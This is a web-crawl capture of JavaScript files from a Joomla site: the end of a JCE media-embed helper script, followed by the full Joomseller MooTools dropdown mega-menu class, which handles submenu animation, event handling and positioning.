C46-CC0F21721616','http://go.divx.com/plugin/DivXBrowserPlugin.cab','video/divx',p)}};function writeFlash(p){JCEMediaObject.flash(p)};function writeShockWave(p){JCEMediaObject.shockwave(p)};function writeQuickTime(p){JCEMediaObject.quicktime(p)};function writeRealMedia(p){JCEMediaObject.realmedia(p)};function writeWindowsMedia(p){JCEMediaObject.windowsmedia(p)};function writeDivX(p){JCEMediaObject.divx(p)};

--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/modules/mod_dropdown_megamenu/assets/js/dropdown_menu.js
body_size: 27539
content:
/**
 * @version		$Id$
 * @author		Joomseller
 * @package		Joomla!
 * @subpackage	Mod_DropDown_MooMenu
 * @copyright	Copyright (C) 2008 - 2011 by Joomseller Solutions. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
 */
 
var jsMegaMenuMoo = new Class({

	initialize: function(menu, options){
        this.options = $extend({
            slide:    true, //enable slide
            duration: 300, //slide speed. lower for slower, bigger for faster
            fading: false, //Enable fading
            bgopacity: 0.9, //set the transparent background. 0 to disable, 0<bgopacity<1: the opacity of the background
            delayHide: 500,
            direction: 'down',
            action: 'mouseenter', //mouseenter or click
            hidestyle: 'normal'
        }, options || {});
        //ignore delayHide if no animation
        if (!this.options.slide && !this.options.fading) this.options.delayHide = 10;

        this.menu = menu;
        this.childopen = new Array();
        this.imageloaded = false;
        this.loaded = false;
        //window.addEvent('load', this.start.bind(this));
        this.start();
    },

    start: function () {
        //do nothing if loaded
        if (this.loaded) return;

        this.menu = $(this.menu);
        //preload images
        var images = this.menu.getElements ('img');
        if (images && images.length && !this.imageloaded) {
            var imgs = [];
            images.each (function (image) {imgs.push(image.src)});
            if (imgs.length) {
                new Asset.images(imgs, {
                    onComplete: function(){
                        this.start();
                    }.bind(this)
                });
                this.imageloaded = true;

                //call this start if cannot load image after sometime
                this.start.delay (3000, this);
                return ;
            }
        }

        //mark as called
        this.loaded = true;

        //get wrapper
        p = this.menu;
        while (p=p.getParent()) {
            if (p.hasClass ('main') || p.hasClass ('wrap')) {this.wrapper = p; break;}
        }
        this.items = this.menu.getElements ('li.mega');
        //this.items.setStyle ('position', 'relative');
        this.items.each (function(li) {
            //link item
            if ((a = li.getElement('a.mega')) && this.isChild (a, li)) li.a = a;
            else li.a = null;
            //parent
            li._parent = this.getParent (li);
            //child content
            if ((childcontent = li.getElement('.childcontent')) && this.isChild (childcontent, li)) {
                li.childcontent = childcontent;
                li.childcontent_inner = li.childcontent.getElement ('.childcontent-inner-wrap');
                var coor = li.childcontent_inner.getCoordinates ();
                li._w = li.getElement('.childcontent-inner').offsetWidth;
                li._h = li.getElement('.childcontent-inner').offsetHeight;

                li.level0 = li.getParent().hasClass('level0');
                //
                li.childcontent.setStyles ({'width':li._w+10, 'height':li._h});
                li.childcontent_inner.setStyles ({'width':li._w});
                //fix for overflow
                li.childcontent_inner1 = li.childcontent.getElement ('.childcontent-inner');
                li.childcontent_inner1.ol = false;
                if (li.childcontent_inner1.getStyle ('overflow') == 'auto' || li.childcontent_inner1.getStyle ('overflow') == 'scroll') {
                    li.childcontent_inner1.ol = true;
                    //fix for ie6/7
                    if (window.ie6 || window.ie7) {
                        li.childcontent_inner1.setStyle ('position', 'relative');
                    }

                    if (window.ie6) {
                        li.childcontent_inner1.setStyle ('height', li.childcontent_inner1.getStyle ('max-height') || 400);
                    }
                }

                //show direction
                if (this.options.direction == 'up') {
                    if (li.level0) {
                        li.childcontent.setStyle ('top', -li.childcontent.offsetHeight); //ajust top position
                    } else {
                        li.childcontent.setStyle ('bottom', 0);
                    }
                }
            }
            else li.childcontent = null;

            if (li.childcontent && this.options.bgopacity) {
                //Make transparent background
                var bg = new Element ('div', {'class':'childcontent-bg'});
                bg.injectTop (li.childcontent_inner);
                bg.setStyles ({'width':'100%', 'height':li._h, 'opacity':this.options.bgopacity,
                                'position': 'absolute', 'top': 0, 'left': 0, 'z-index': 1
                                });
                if (li.childcontent.getStyle('background')) bg.setStyle ('background', li.childcontent.getStyle('background'));
                if (li.childcontent.getStyle('background-image')) bg.setStyle ('background-image', li.childcontent.getStyle('background-image'));
                if (li.childcontent.getStyle('background-repeat')) bg.setStyle ('background-repeat', li.childcontent.getStyle('background-repeat'));
                if (li.childcontent.getStyle('background-color')) bg.setStyle ('background-color', li.childcontent.getStyle('background-color'));
                li.childcontent.setStyle ('background', 'none');
                li.childcontent_inner.setStyles ({'position':'relative', 'z-index': 2});
            }

            if (li.childcontent && (this.options.slide || this.options.fading)) {
                //li.childcontent.setStyles ({'width': li._w});
                li.childcontent.setStyles ({'left':'auto'});
                if (li.childcontent.hasClass ('right')) li.childcontent.setStyle ('right', 0);
                if (this.options.slide) {
                    li.childcontent.setStyles ({'left':'auto', 'overflow':'hidden'});
                    if (li.level0) {
                        if (this.options.direction == 'up') {
                            li.childcontent_inner.setStyle ('bottom', -li._h-20);
                        } else {
                            li.childcontent_inner.setStyle ('margin-top', -li._h-20);
                        }

                    } else {
                        li.childcontent_inner.setStyle ('margin-left', -li._w-20);
                    }
                }
                if (this.options.fading) {
                    li.childcontent_inner.setStyle ('opacity', 0);
                }
                //Init Fx.Styles for childcontent
                //li.fx = new Fx.Styles(li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //li.fx = new Fx.Tween (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                // Dohq: Fix for use both fade & slide
                li.fx = new Fx.Morph (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //effect
                //li.eff_on = {p:[],to:[]};
                //li.eff_off = {p:[],to:[]};
                li.eff_on  = {};
                li.eff_off = {};
                if (this.options.slide) {
                    if (li.level0) {
                        if (this.options.direction == 'up') {
                            li.eff_on ['bottom'] = 0;
                            li.eff_off ['bottom'] = -li._h;

//                            li.eff_on.p.push ('bottom');
//                            li.eff_on.to.push (0);
//                            li.eff_off.p.push ('bottom');
//                            li.eff_off.to.push (-li._h);
                        } else {
                            li.eff_on ['margin-top'] = 0;
                            li.eff_off ['margin-top'] = -li._h;

//                            li.eff_on.p.push ('margin-top');
//                            li.eff_on.to.push (0);
//                            li.eff_off.p.push ('margin-top');
//                            li.eff_off.to.push (-li._h);
                        }
                    } else {
                        li.eff_on['margin-left'] = 0;
                        li.eff_off['margin-left'] = -li._w;

//                        li.eff_on.p.push ('margin-left');
//                        li.eff_on.to.push (0);
//                        li.eff_off.p.push ('margin-left');
//                        li.eff_off.to.push (-li._w);
                    }
                }
                if (this.options.fading) {
                    li.eff_on ['opacity'] = 1;
                    li.eff_off['opacity'] = 0;
//                    li.eff_on = ['opacity',1];
//                    li.eff_off = ['opacity',0];

//                    li.eff_on.p.push ('opacity');
//                    li.eff_on.to.push (1);
//                    li.eff_off.p.push ('opacity');
//                    li.eff_off.to.push (0);
                }
            }

            if (this.options.action=='click' && li.childcontent) {
                li.addEvent('click', function(e) {
                    var event = new Event (e);
                    if (li.hasClass ('group')) return;
                    if (li.childcontent) {
                        if (li.status == 'open') {
                            if (this.cursorIn (li, event)) {
                                this.itemHide (li);
                            } else {
                                this.itemHideOthers(li);
                            }
                        } else {
                            this.itemShow (li);
                        }
                    } else {
                        if (li.a) location.href = li.a.href;
                    }
                    event.stopPropagation();
                }.bind (this));
            }
            if(li.timer == undefined) li.timer = null;
            if (this.options.action == 'mouseover' || this.options.action == 'mouseenter') {
                li.addEvent('mouseenter', function(e) {
                    if (li.hasClass ('group')) return;

                    $clear (li.timer);
                    this.itemShow (li);
                    if (!e.stopped) {
                        e.stopPropagation();
                        e.stopped = true; //make sure the stop function is call only once
                    }
                }.bind (this));

                li.addEvent('mouseleave', function(e) {
                    if (li.hasClass ('group')) return;
                    $clear (li.timer);
                    if (li.childcontent) li.timer = this.itemHide.delay(this.options.delayHide, this, [li, e]);
                    else this.itemHide (li, e);
                    if (!e.stopped) {
                        e.stopPropagation();
                        e.stopped = true; //make sure the stop function is call only once
                    }
                }.bind (this));

                //if has childcontent, don't goto link before open childcontent - fix for touch screen
                if (li.a && li.childcontent) {
                    li.clickable = false;
                    li.a.addEvent ('click',function (e){
                        if (!li.clickable) {
                            new Event(e).stop();
                        }
                    }.bind (this));
                }

                //stop if click on menu item - prevent raise event to container => hide all open submenu
                li.addEvent ('click', function (e) {new Event(e).stopPropagation()});
            }

            //when click on a link - close all open childcontent
            if (li.a && !li.childcontent) {
                li.a.addEvent ('click',function (e){
                    this.itemHideOthers (null);
                    //Remove current class
                    this.menu.getElements ('.active').removeClass ('active');
                    //Add current class
                    var p = li;
                    while (p) {
                        p.addClass ('active');
                        p.a.addClass ('active');
                        p = p._parent;
                    }
                    new Event (e).stopPropagation();//prevent to raise event up
                }.bind (this));
            }

            if (li.childcontent) this.positionSubmenu (li);
        },this);

        //click on windows will close all submenus
        var container = $('ja-wrapper');
        if (!container) container = document.body;
        container.addEvent ('click',function (e) {
            this.itemHideOthers(null);
        }.bind(this));

        if (this.options.slide || this.options.fading) {
            //hide all content child
            this.menu.getElements('.childcontent').setStyle ('display', 'none');
        }

    },

    getParent: function (li) {
        var p = li;
        while ((p=p.getParent())) {
            if (this.items.contains (p) && !p.hasClass ('group')) return p;
            if (!p || p == this.menu) return null;
        }
    },

    cursorIn: function (el, event) {
        if (!el || !event) return false;
        var pos = $merge (el.getPosition(), {'w':el.offsetWidth, 'h': el.offsetHeight});;
        var cursor = {'x': event.page.x, 'y': event.page.y};

        if (cursor.x>pos.x && cursor.x<pos.x+el.offsetWidth
                && cursor.y>pos.y && cursor.y<pos.y+el.offsetHeight) return true;
        return false;
    },

    isChild: function (child, parent) {
        return !!parent.getChildren().contains (child);
    },

    itemOver: function (li) {
        if (li.hasClass ('haschild'))
            li.removeClass ('haschild').addClass ('haschild-over');
        li.addClass ('over');
        if (li.a) {
            li.a.addClass ('over');
        }
    },

    itemOut: function (li) {
        if (li.hasClass ('haschild-over'))
            li.removeClass ('haschild-over').addClass ('haschild');
        li.removeClass ('over');
        if (li.a) {
            li.a.removeClass ('over');
        }
    },

    itemShow: function (li) {
        clearTimeout(li.timer);
        if (li.status == 'open') return; //don't need do anything
        //Setup the class
        this.itemOver (li);
        //push to show queue
        li.status = 'open';
        this.enableclick.delay (100, this, li);
        this.childopen.push (li);
        //hide other
        this.itemHideOthers (li);
        if (li.childcontent) {
            //reposition the submenu
            this.positionSubmenu (li);
        }


        if (!$defined(li.fx) || !$defined(li.childcontent)) return;

        li.childcontent.setStyle ('display', 'block');

        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
        li.fx.cancel();

        li.fx.start (li.eff_on);
        //li.fx.start (li.eff_on.p, li.eff_on.to);
        //if (li._parent) this.itemShow (li._parent);
    },

    itemHide: function (li, e) {
        if (e && e.page) { //if event
            if (this.cursorIn (li, e) || this.cursorIn (li.childcontent, e)) {
                return;
            } //cursor in li
            var p=li._parent;
            if (p && !this.cursorIn (p, e) && !this.cursorIn(p.childcontent, e)) {
                p.fireEvent ('mouseleave', e); //fire mouseleave event
            }
        }
        clearTimeout(li.timer);
        this.itemOut(li);
        li.status = 'close';
        this.childopen.erase (li);

        if (!$defined(li.fx) || !$defined(li.childcontent)) return;

        if (li.childcontent.getStyle ('opacity') == 0) return;
        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
        li.fx.cancel();
        switch (this.options.hidestyle) {
        case 'fast':
            li.fx.options.duration = 100;
            li.fx.start(Object.merge(li.eff_off,{'opacity':0}));
            //li.fx.start ($merge(li.eff_off,{'opacity':0}));
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        case 'fastwhenshow': //when other show
            if (!e) { //force hide, not because of event => hide fast
                li.fx.start (Object.merge(li.eff_off,{'opacity':0}));
                //li.fx.options.duration = 300;
                //li.fx.start ($merge(li.eff_off,{'opacity':0}));
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            } else {    //hide as normal
                li.fx.start (li.eff_off);
                //li.fx.start (li.eff_off);
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            }
            break;
        case 'normal':
        default:
            li.fx.start (li.eff_off);
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        }
        //li.fx.start (li.eff_off);
    },

    itemAnimDone: function (li) {
        //hide done
        if (li.status == 'close'){
            //reset duration and enable opacity if not fading
            if (this.options.hidestyle.test (/fast/)) {
                li.fx.options.duration = this.options.duration;
                if (!this.options.fading) li.childcontent_inner.setStyle ('opacity', 1);
            }
            //hide
            li.childcontent.setStyles ({'display': 'none'});
            this.disableclick.delay (100, this, li);
        }

        //show done
        if (li.status == 'open'){
            li.childcontent.setStyles ({'overflow': ''});
            if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow-y': 'auto'});
            li.childcontent_inner.setStyle ('opacity', 1);
            li.childcontent.setStyles ({'display': 'block'});
        }
    },

    itemHideOthers: function (el) {
        var fakeevent = null
        if (el && !el.childcontent) fakeevent = {};
        var curopen = this.childopen;
        curopen.each (function(li) {
            if (li && typeof (li.status) != 'undefined' && (!el || (li != el && !li.hasChild (el)))) {
                this.itemHide(li, fakeevent);
            }
        },this);
    },

    enableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = true;
    },
    disableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = false;
    },

    positionSubmenu: function (li) {
        if (li.level0) {
            if (!window.isRTL) {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }

                var ml = 0;
                var l = lcor.left;
                var r = l + ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (l < 0 || l+r < 0) {
                    ml = - l;
                } else if (r < 0) {
                    ml = r;
                }
                if (ml != 0) li.childcontent.setStyle ('margin-left', ml);
            } else {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                var mr = 0;
                var r = lcor.right;
                var l = r - ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (r < 0 || l+r < 0) {
                    mr = - r;
                } else if (l < 0) {
                    mr = l;
                }
                if (mr != 0) li.childcontent.setStyle ('margin-right', mr);
            }
        } else {
            // Process submenu with level > 1
            if (window.isRTL) {
                // Window is RTL
                // If direction = left  & childcontent is out of viewport, change direction to right & view content to right
                // If direction = right & childcontent is out of viewport, change direction to left
                var direction = 'left';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-right', lcor.width);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    } else {
                        // Not out of viewport, however it is being right, so it need to be viewed in right
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, change position
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                        // Change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not viewport, however the position is not correct after initialize, so it need to change postion
                        li.childcontent.setStyle('margin-right', lcor.width);
                        // Level 3 is still have direction = right, so need to change submenu direction to left
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                }
            } else {
                // window isn't RTL
                // If direction == right and childcontent is out of view-port, change direction to left and view childcontent in left
                // If direction == left  and childcontent is out of view-port, change direction to right
                var direction = 'right';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-left', -ccor.width + 20);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, so change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not out of viewport, however it is being left, so it need to be viewed in left
                        li.childcontent.setStyle('margin-left', -lcor.width - 20);
                    }
                }
            }
        }
    }
});